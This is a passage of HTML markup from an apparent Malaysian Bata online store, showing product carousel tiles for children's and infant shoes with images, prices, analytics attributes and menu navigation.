        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_4426241">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_4426241"
        data-analytics-product-id="521D_2019_4426241"
        href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html"
        aria-labelledby="brand-521D_2019_4426241 product-521D_2019_4426241-name product-521D_2019_4426241-price">
        <div class="cc-tile-product-name" id="product-521D_2019_4426241-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2019_4426241-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_4426241" href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_4426241"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2019_4426241"
    data-dimension1="521D_064422413705K"
    data-dimension2="4426241"
    data-dimension3="521D_2019_4426241"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064422413705K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3319063">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" aria-label="BUBBLEGUMMERS KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3319063">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3319063"
        data-analytics-product-id="521D_2024_3319063"
        href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html"
        aria-labelledby="brand-521D_2024_3319063 product-521D_2024_3319063-name product-521D_2024_3319063-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3319063-name">
            BUBBLEGUMMERS KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_3319063-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3319063"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_2024_3319063"
    data-dimension1="521D_023310632383K"
    data-dimension2="3319063"
    data-dimension3="521D_2024_3319063"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's playful spirit with the BUBBLEGUMMERS KIDS SNEAKERS! Designed for active little feet, these vibrant joggers combine a breathable knit upper with a comfortable mesh lining, ensuring all-day wearability. The durable PVC outsole provides excellent traction for outdoor adventures, making them perfect for every playful outing. With a fun aesthetic and reliable support, these sneakers are a delightful addition to any kid's wardrobe, promoting both style and comfort."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023310632383K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_4289848">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4289848" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4289848">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4289848"
        data-analytics-product-id="521D_2024_4289848"
        href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html"
        aria-labelledby="brand-521D_2024_4289848 product-521D_2024_4289848-name product-521D_2024_4289848-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4289848-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_4289848-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_4289848" href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_4289848"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2024_4289848"
    data-dimension1="521D_06428848371K"
    data-dimension2="4289848"
    data-dimension3="521D_2024_4289848"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash the energy of your little ones with the POWER KIDS SNEAKERS! Designed for active children, these sneakers combine style and functionality, making them perfect for running and play. Crafted with a breathable mesh lining and a durable textile upper, they ensure comfort during every adventure. The TPR (Thermoplastic Rubber) outsole provides excellent traction and support, allowing kids to explore with confidence. Elevate their athletic game with footwear that keeps up with their boundless spirit!"
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_06428848371K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/infant/" data-menu-index="2" data-menu-selection="Infant" aria-label="Infant" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Infant</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Infant </span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/infant/" aria-label="Infant">
        <span class="cc-menu__thirdLevel__title">Infant</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_0319072">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0319072.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_0319072" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=480 480w"
